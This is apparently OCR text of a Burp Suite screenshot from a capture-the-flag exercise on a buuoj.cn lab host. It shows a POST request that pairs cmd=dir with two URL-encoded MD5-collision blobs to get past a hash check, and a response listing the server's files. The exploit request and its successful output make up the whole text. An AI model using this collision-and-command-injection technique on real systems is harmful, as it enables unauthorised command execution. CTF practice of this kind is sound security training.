 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × ...
发送 取消 < ▼ > ▼ 关注重定向 目标: http://dca65a35-5efd-4f20-9d0b-f2a207d2e724.node3.buuoj.cn ?
请求
Raw 参数 头 Hex
POST /index.php?cmd=dir HTTP/1.1
Host: dca65a35-5efd-4f20-9d0b-f2a207d2e724.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 391
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6
f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00
%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0
%d1%55%5d%83%60%fb%5f%07%fe%a2&=&b=%4d%c9%68%ff%0e%e3%5c
%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a
%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b
%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f
%07%fe%a2
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 25 Jun 2021 07:39:14 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 286
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir<br>555.png bj.png
ctf3.jpeg index.php
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>
? < + > 输入搜索字词 没有比赛
完成 554字节 | 49毫秒